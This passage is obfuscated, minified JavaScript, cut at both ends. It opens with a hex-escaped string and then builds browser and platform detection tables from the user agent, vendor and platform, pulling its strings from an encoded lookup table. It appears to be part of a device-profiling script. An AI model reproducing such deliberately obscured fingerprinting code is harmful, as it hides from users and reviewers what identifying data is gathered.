\x31\x34\x33\x63\x34\x35\x35\x64\x32\x61\x36\x30\x31\x33\x32\x65\x36\x34\x36\x36\x30\x38\x34\x37\x34\x31\x35\x63\x30\x65\x31\x36\x31\x36\x30\x30\x31\x39\x34\x30\x35\x31\x35\x65\x35\x62\x30\x31\x34\x31\x33\x33\x36\x36\x37\x38\x30\x63\x35\x31\x35\x32\x35\x34\x35\x37\x31\x30\x33\x65\x35\x62\x30\x37\x35\x39\x35\x36\x30\x32\x34\x30\x31\x34\x33\x32\x35\x35\x30\x37\x35\x33\x31\x33\x30\x62\x36\x34\x30\x34\x35\x34\x35\x39\x34\x34\x35\x37\x37\x63\x30\x61\x31\x35\x30\x66\x35\x32\x35\x64\x30\x30\x35\x32\x34\x63\x35\x38\x35\x62\x30\x61\x33\x38\x34\x37\x30\x34\x35\x35\x35\x32\x31\x33\x35\x64\x35\x36\x31\x33\x35\x35\x31\x37\x35\x37\x35\x62\x34\x64\x31\x39\x32\x33\x34\x62\x35\x37\x34\x36\x35\x37\x35\x37\x30\x31\x30\x36\x30\x33\x30\x65\x31\x62\x34\x63\x34\x33\x34\x64\x35\x37\x35\x32\x30\x64\x30\x62\x30\x65\x34\x61\x31\x63\x35\x61\x33\x31\x35\x63\x35\x62\x30\x66\x35\x31\x34\x65\x35\x62\x33\x31\x30\x33\x35\x32\x31\x32\x34\x64\x34\x34\x35\x39\x35\x63\x35\x35\x30\x63\x33\x31\x30\x37\x35\x30\x31\x34\x33\x62\x34\x33\x35\x34\x35\x30\x34\x30\x30\x32\x30\x61\x34\x36\x30\x38\x36\x35\x35\x36\x31\x33\x34\x37\x35\x64\x30\x65\x35\x61\x32\x30\x35\x63\x30\x35\x31\x30\x35\x39\x30\x38\x35\x64\x31\x36\x30\x31\x30\x61\x34\x32\x31\x64\x34\x31\x33\x35\x35\x31\x35\x33\x30\x63\x35\x36\x31\x38\x37\x37\x35\x38\x31\x31\x30\x30\x35\x61\x31\x31\x31\x33\x37\x61\x30\x32\x35\x62\x35\x61\x31\x32");
var td_4a=td_4a||{};var td_w=0;var td_F=1;var td_u=2;var td_Z=3;var td_n=4;td_4a.td_3l=td_w;var td_3V={td_4l:function(){if(typeof navigator!==[][[]]+""){this.td_g(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_g:function(td_x,td_k,td_T,td_H,td_K){this.td_e=[{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(0,5)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(5,4)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(9,5)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(14,5)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(19,4)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(23,11)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(34,10)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(34,10)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(34,10)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(44,5)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(49,4)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(49,4)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(53,4)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(57,3)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(49,4)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(60,5)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(65,4)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(49,4)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(69,7)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(76,6)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(49,4)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(82,9)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(82,9)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(91,6)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(97,14)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(97,14)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(111,9)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(111,9)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(120,8)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(111,9)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(128,6)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(128,6)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(134,6)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(134,6)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(140,7)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(147,8)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(140,7)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(155,5)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(160,7)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(155,5)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(167,5)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(134,6)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(167,5)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(172,18)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(172,18)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(172,18)):null)},{string:td_k,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(190,5)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(195,6)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(201,7)):null)},{prop:td_K,identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(9,5)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(201,7)):null)},{string:td_k,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(208,4)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(208,4)):null)},{string:td_k,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(212,3)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(215,9)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(160,7)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(160,7)):null)},{string:td_k,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(224,6)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(224,6)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(230,8)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(230,8)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(238,4)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(242,8)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(238,4)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(250,8)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(250,8)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(250,8)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(258,7)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(242,8)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(265,2)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(267,5)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(272,7)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(265,2)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(272,7)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(230,8)):null),versionSearch:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(272,7)):null)}];
this.td_y=[{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(279,3)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(282,7)):null)},{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(289,3)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(289,3)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(292,13)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(292,13)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(305,7)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(305,7)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(312,7)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(312,7)):null)},{string:td_x,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(319,5)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(319,5)):null)},{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(324,9)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(305,7)):null)},{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(333,5)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(333,5)):null)},{string:td_T,subString:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(338,10)):null),identity:((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a9